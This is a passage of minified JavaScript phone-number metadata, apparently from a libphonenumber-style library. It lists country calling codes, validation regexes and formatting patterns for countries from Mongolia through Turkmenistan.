$3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670"],MQ:["596","00","(?:69|80)\\d{7}|(?:59|97)6\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"1|([34]\\d{6})$","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[13-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[04]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]|59"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-579]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|[89]0","50(?:[0367]|88)|[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","(?:[45]|80\\d\\d)\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-6])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}",[7,8,9],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]]]],RE:["262","00","976\\d{6}|(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,"26[23]|69|[89]"],RO:["40","00","(?:[2378]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-5]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|[57]9)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["24|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[3478]|64|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6(?:0[5-7]|[1-35-9])|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(5\\d{6})$","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"1|([2-479]\\d{6})$","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","(?:00|[1-57-9]\\d)\\d{7}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[34]7|91[78]"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","[1-6]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["6"],"8 